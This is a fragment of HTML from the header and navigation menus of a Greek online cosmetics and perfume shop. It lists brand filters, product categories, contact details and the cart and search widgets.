	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="Άρωμα τύπου SUN DI GIOIA ARMANI" decoding="async" loading="lazy" title="Άρωμα τύπου SUN DI GIOIA ARMANI" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="Άρωμα τύπου SUN DI GIOIA ARMANI" decoding="async" loading="lazy" title="Άρωμα τύπου SUN DI GIOIA ARMANI" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
